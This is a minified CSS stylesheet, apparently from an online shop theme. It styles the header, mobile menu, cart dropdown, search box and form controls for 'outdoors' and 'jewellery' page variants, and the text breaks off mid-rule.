.cart-button-group .button{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:10px;width:100%;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}@media (min-width:1700px){.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{font-size:24px;padding:18px 14px}}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button:hover{color:#fff;background-color:#d14343}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary{background-color:#df2a23;color:#fff;border-color:#d14343}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary:hover{color:#fff;background-color:#212c81}.outdoors .mobile-menu-custom{display:none}.outdoors .mobile-menu-custom.is-open{z-index:110;position:fixed;overflow-y:auto;height:100vh;display:block;background-color:#fff;width:90%}@media (min-width:768px){.outdoors .mobile-menu-custom.is-open{width:50%}}.outdoors .mobile-menu-custom .mobile-menu-close{color:#fff;position:absolute;top:20px;left:20px;font-weight:500;font-size:22px;font-family:sans-serif}.outdoors .menu-open-overlay{background-color:rgba(0,0,0,.4);bottom:0;display:none;left:0;position:fixed;top:0;width:100%;z-index:-40}.outdoors .mobile-menu-custom .mobile-menu-block{left:0}.outdoors .mobile-menu-custom .menu-open-overlay{display:block}.outdoors #quickSearch{position:relative}.outdoors .mobile-search-icon .icon-close{display:none}.outdoors .mobile-search-icon.active .icon-close{display:inline-block;vertical-align:middle}.outdoors .mobile-search-icon.active .icon-search{display:none}.outdoors .search-form{position:relative;width:250px}.outdoors .search-form .icon-search{position:absolute;top:50%;right:10px;margin-top:-11px;padding:0;opacity:.8;font-size:18px;color:#df2a23;height:20px;width:20px}.outdoors .search-form .icon-search:hover{opacity:1}.outdoors .mobile-menu-top{background:#212c81;padding:20px 25px 30px 25px}.outdoors .mobile-menu-top .currency p{margin:0;color:#fff;display:inline-block;vertical-align:middle;font-family:'Fira Sans',sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding:0}.outdoors .mobile-menu-top .currency p a{color:#fff;text-decoration:none;font-weight:600;margin-top:-2px}.outdoors .mobile-menu-top .currency p a:hover{color:#df2a23}.outdoors .mobile-menu-top .searchboxmain{width:100%}.outdoors .mobile-menu-top .searchboxmain .form-field{margin:0}.outdoors .mobile-menu-top .searchboxmain .quickSearchResults{margin:0}.outdoors .mobile-menu-top .searchboxmain .form{margin:0}.outdoors .mobile-menu-top .searchboxmain .form-input{width:100%;border-radius:0;height:0;position:relative;padding:18px 40px 22px 10px}.outdoors .mobile-menu-top .searchboxmain .form-input::-webkit-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::-moz-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input:-ms-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::-ms-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .search-icon{width:18px;height:18px;fill:#212c81;position:absolute;top:10px;right:10px;bottom:0}.outdoors .mobile-menu-item{width:100%;overflow:hidden;background-color:#fff}.outdoors .mobile-menu-item .navUser .navUser-section{margin:0}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-item{padding:15px 0 15px 30px;border-bottom:1px solid #ccc}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action{font-size:16px;font-weight:700;color:#212c81;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action:hover{color:#df2a23}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-heart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-heart::before{content:"";display:inline-block;background-image:url(../icons/wishlist.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-inside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-inside::before{content:"";display:inline-block;background-image:url(../icons/log-in.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-lock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-lock::before{content:"";display:inline-block;background-image:url(../icons/accountnew.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-title{margin-bottom:10px;padding-bottom:8px;font-size:18px;font-weight:400;text-transform:capitalize;border-bottom:1px solid #000;padding:20px 30px;background:#212c81;margin:0;color:#fff}.outdoors .mobile-menu-title i{display:inline-block;vertical-align:middle;margin-right:7px;color:#212c81}.outdoors .mobile-menu-title span{display:inline-block;vertical-align:middle}.outdoors .store-info-block .call-box{margin-bottom:0}.outdoors .store-info-block .address-box span{margin-bottom:25px}.outdoors .store-info-block p{margin:0;font-size:16px;border-top:1px solid #ccc;padding:15px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:self-start;-ms-flex-align:self-start;align-items:self-start}.outdoors .store-info-block p a{display:block}.outdoors .store-info-block p i{margin-right:12px;margin-top:5px;float:left}.outdoors .store-info-block p span{float:left;width:84%}.outdoors .store-info-block p.address-box i{vertical-align:top;margin-right:12px}.outdoors .store-info-block p.call-box{display:inline-block;border:none}.outdoors .store-info-block p.call-box a,.outdoors .store-info-block p.call-box span{display:inline-block}.outdoors ul.mobile-menu-list{list-style:none;margin:0;font-size:13px;text-transform:uppercase}.outdoors ul.mobile-menu-list .blog{margin:0}.outdoors ul.mobile-menu-list li{position:relative}.outdoors ul.mobile-menu-list li .button-all-categories{padding:15px 0 15px 45px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;color:#192f40;vertical-align:middle;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .navpages-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .navpages-arrow.is-open .collapsible-icon-wrapper i{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper{text-align:center;position:relative;width:50px}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper::before{content:"";position:absolute;top:-17px;left:0;width:1px;height:55px;background-color:#ccc}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper i{display:inline-block;margin-right:15px;vertical-align:middle;width:19px;font-size:22px}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper i svg{fill:#212c81;width:18px;height:18px}.outdoors ul.mobile-menu-list li .navpages-arrow a{padding:15px 0 15px 30px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;vertical-align:middle;width:calc(100% - 50px)}.outdoors ul.mobile-menu-list li .navpages-arrow a i{width:19px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 0 15px 30px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;vertical-align:middle;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li>a:focus{outline:0!important}.outdoors ul.mobile-menu-list li .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;float:none}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item{padding:0}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:15px 0 15px 45px;color:#192f40}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList{padding:0;margin:0}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList.is-open{display:block;background:#f5f8fa}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{padding-left:60px;font-weight:400;color:#666}.outdoors ul.mobile-menu-list li.collapsable{border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .hitarea{position:absolute;top:0;right:0;width:54px;height:54px;line-height:54px;text-align:center;cursor:pointer;font-size:9px;-webkit-transition:all .2s ease;transition:all .2s ease;color:#999;border-left:1px solid #ccc}.outdoors ul.mobile-menu-list li .hitarea:after{-webkit-transform:rotate(270deg);transform:rotate(270deg);position:absolute;top:0;left:0;width:100%;height:56px;content:"\e978";font-family:icomoon!important;font-size:14px}.outdoors ul.mobile-menu-list li.collapsable>a{color:#212c81}.outdoors ul.mobile-menu-list li.collapsable>.hitarea:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);color:#212c81}.outdoors ul.mobile-menu-list li.fishing a i{background:url("../img/fishing.png") no-repeat 0 0;width:19px;height:15px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.fishing.active a i,.outdoors ul.mobile-menu-list li.fishing.collapsable a i,.outdoors ul.mobile-menu-list li.fishing:hover a i{background-position:0 -15px}.outdoors ul.mobile-menu-list li.boating_kayaks a i{background:url("../img/boating_kayaks.png") no-repeat 0 0;width:18px;height:18px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.boating_kayaks.active a i,.outdoors ul.mobile-menu-list li.boating_kayaks.collapsable a i,.outdoors ul.mobile-menu-list li.boating_kayaks:hover a i{background-position:0 -18px}.outdoors ul.mobile-menu-list li.camping a i{background:url("../img/camping.png") no-repeat 0 0;width:17px;height:15px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.camping.active a i,.outdoors ul.mobile-menu-list li.camping.collapsable a i,.outdoors ul.mobile-menu-list li.camping:hover a i{background-position:0 -15px}.outdoors ul.mobile-menu-list li.surf_dive_skate a i{background:url("../img/surf_dive_skate.png") no-repeat 0 0;width:16px;height:18px;margin-right:10px;display:inline-block}.outdoors ul.mobile-menu-list li.surf_dive_skate.active a i,.outdoors ul.mobile-menu-list li.surf_dive_skate.collapsable a i,.outdoors ul.mobile-menu-list li.surf_dive_skate:hover a i{background-position:0 -18px}.outdoors ul.mobile-menu-list li:hover>a{color:#212c81}.outdoors ul.mobile-menu-list li:hover>.hitarea{color:#212c81}.outdoors ul.mobile-menu-list li.active>a{color:#212c81}.outdoors ul.mobile-menu-list ul{margin:0;margin-top:0;list-style:none;display:none}.outdoors ul.mobile-menu-list ul li{width:100%;float:left}.outdoors ul.mobile-menu-list ul li li a{padding-left:20px}.outdoors ul.mobile-menu-list ul .sub-category{padding:15px 15px 0 15px;float:left;clear:both;margin:0;background:#fff}.outdoors ul.mobile-menu-list .nav-third-level{background:#f5f8fa!important}.outdoors ul.mobile-menu-list .nav-third-level .sub-category{background:#f5f8fa!important;padding:15px 15px 15px 15px!important}.outdoors ul.mobile-menu-list .nav-third-level a{font-weight:400;color:#666!important}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .mobileMenu-toggle{width:27%}}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .header-logo{width:46%}}@media (min-width:1024px){.header-outdoors .header-inner .container .Headerbox .header-logo{width:auto}}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .navUser{width:27%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}@media (min-width:1024px){.header-outdoors .header-inner .container .Headerbox .navUser{width:auto}}.product-page .mobile-menu-custom .mobile-menu-block .mobile-menu-inner .mobile-menu-item .mobile-menu-list li .navpages-arrow .navPages-action.is-open+.collapsible-icon-wrapper .icon{-webkit-transform:rotate(0);transform:rotate(0)}.jewellery .header.header-jewellery{background-color:#fff}.jewellery .header.header-jewellery .header-logo{padding:14px 0}@media (min-width:1024px){.jewellery .header.header-jewellery .header-logo{padding:17px 0}}@media (min-width:1024px){.jewellery .header.header-jewellery .header-logo .header-logo__link{max-width:100%}}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action{text-transform:uppercase;font-weight:700}@media (min-width:1700px){.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action{font-size:18px}}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{-webkit-box-shadow:none;box-shadow:none}.jewellery .header.header-jewellery .headersearch-dropdownbox{-webkit-box-shadow:0 15px 16px -23px #000;box-shadow:0 15px 16px -23px #000}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Oswald;font-weight:700;color:#000;font-size:26px;margin-bottom:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{text-transform:uppercase;font-weight:500}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-radius:6px;padding:0;overflow:hidden}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{right:25px;padding:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333;width:16px;height:16px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;width:150px;border-right:1px solid #e0e0e0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:18px 45px 18px 18px;width:calc(100% - 150px)}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{text-transform:uppercase;font-size:12px;font-weight:400;color:#888}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:14px;text-transform:uppercase;font-weight:500;font-family:Oswald}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#888;font-size:12px;font-weight:400;font-style:normal;text-transform:uppercase}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:84px;height:45px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:24px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec] .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment .form-input--incrementTotal{padding-right:24px;width:100%;color:#333;font-size:18px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:22px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:12px 14px;width:100%;box-shadow:none;background-color:#212c81;border:2px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0;font-family:Oswald}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button:hover{color:#fff;background-color:#d14343}@media (min-width:1700px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{font-size:24px;padding:18px 14px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary{background-color:#df2a23;color:#fff;border-color:#d14343}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary:hover{color:#fff;background-color:#212c81}.jewellery .header-section .cart-label{color:#333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull{background-color:#f6f6f6;border-left:1px solid #333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .modal-close .icon svg{fill:#333333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .modal-close .icon svg:hover{fill:black}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Anton;font-weight:400;text-transform:uppercase}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-size:28px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{color:#333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border:0;border-radius:0;background-color:transparent;padding:20px 0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem:last-child{-webkit-box-shadow:none;box-shadow:none;border:0;padding-top:0}@media (min-width:1024px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-bottom:1px solid;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg:hover{fill:black}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;border-radius:0;border:1px solid}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:0 45px 0 18px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{font-size:16px;color:#f1f1f1}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{font-size:16px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:16px;color:#000;font-weight:700;text-transform:capitalize}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:18px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin:20px 0}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#f1f1f1;font-size:14px;text-transform:capitalize}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{border-radius:0;border:1px solid}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{border-radius:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{font-size:16px}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{font-size:20px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:16px}@media (min-width:1700px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{font-size:20px}}.container{padding:0 20px;margin:0 auto}@media (min-width:1024px){.container{max-width:100%}}@media (min-width:1200px){.container{max-width:1140px;padding:0}}@media (min-width:1366px){.container{max-width:1240px}}@media (min-width:1440px){.container{max-width:1360px}}@media (min-width:1600px){.container{max-width:1480px}}@media (min-width:1700px){.container{max-width:1600px}}@media (min-width:2560px){.container{max-width:1920px}}.overflowhidden{overflow:hidden;height:100vh}.socialLinks-item--google{display:none}#previewModal+#product-reviews{display:none}.sitemap-page h1,.sitemap-page h2{color:#212c81}.mobile-hide{display:none}@media (min-width:1024px){.mobile-hide{display:block}}textarea{resize:vertical}.form-inlineMessage{font-size:14px}.form-label--inlineSmall small{margin:0}.form-label--inlineSmall small.required{color:#ea000e}.carousel-tooltip{display:none}.form-radio+.form-label::before{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;height:22px;width:22px}.form-radio+.form-label::after{height:16px;width:16px;left:3px}.form-radio+.form-label::after{top:6px;background-color:#d14343}.form-radio:checked+.form-label::before{border-color:#d14343}.form-radio:checked+.form-label{color:#d14343!important}.form-select{background-color:#f6f6f6}.form-select--date,.form-select--small{height:3.215rem;background-position:right .5rem top .5rem;border-radius:4px;line-height:normal;padding:10px 20px 10px 15px}@media (min-width:1024px){.form-select--date,.form-select--small{padding:10px 45px 10px 15px}}@media (min-width:1440px){.form-select--date,.form-select--small{font-size:18px}}.productincrementbox .form-increment{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;overflow:hidden;background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:25px;position:relative}.productincrementbox .form-increment .button--icon{border:0;padding:14px 16.5px;-webkit-box-shadow:none;box-shadow:none}.productincrementbox .form-increment .form-input--incrementTotal{background-color:#fff}.cartoptionbox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cartoptionbox .definition-list-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-right:15px}.cartoptionbox .definitionlist{margin:0}.cartoptionbox .definitionlist .definitionlist-value{color:#999;font-weight:500;font-style:italic;font-size:13px}.cartoptionbox .definitionlist .definitionlist-value .devider{margin:0 2px 0 0}.cartoptionbox .definitionlist:last-child .devider{display:none}.cartoptionbox .change-item-option svg{fill:black;width:15px;height:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cartoptionbox .change-item-option:hover svg{fill:#333333}.button{border-radius:40px;padding:10px 15px;text-transform:uppercase;font-size:12px;font-weight:700;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37)}@media (min-width:1024px){.button{padding:20px}}@media 